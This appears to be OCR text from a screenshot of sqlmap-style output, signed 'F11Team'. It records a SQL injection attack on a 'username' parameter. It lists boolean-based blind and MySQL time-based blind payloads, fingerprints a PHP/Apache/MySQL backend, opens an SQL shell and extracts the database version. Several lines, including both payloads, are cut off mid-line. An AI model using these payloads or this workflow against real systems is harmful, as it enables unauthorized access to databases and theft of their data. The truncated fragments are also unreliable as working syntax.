 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin'||(SELECT 'yInS' FROM DUAL WHERE 6900=6900 AND 6801=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin'||(SELECT 'ohbz' FROM DUAL WHERE 7931=7931 AND SLEEP
---
[21:09:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0.12
[21:09:21] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select version();
[21:09:23] [INFO] fetching SQL SELECT statement query output: 'select version()'
[21:09:23] [WARNING] running in a single-thread mode. Please consider usage of o
val
[21:09:23] [INFO] retrieved: 5.5.
[21:10:07] [CRITICAL] connection dropped or unknown HTTP status code received. s
62-
[21:11:05] [CRITICAL] connection dropped or unknown HTTP status code received. s
lo
[21:11:37] [CRITICAL] connection dropped or unknown HTTP status code received. s
g
select version();: '5.5.62-log'
sql-shell>
F11Team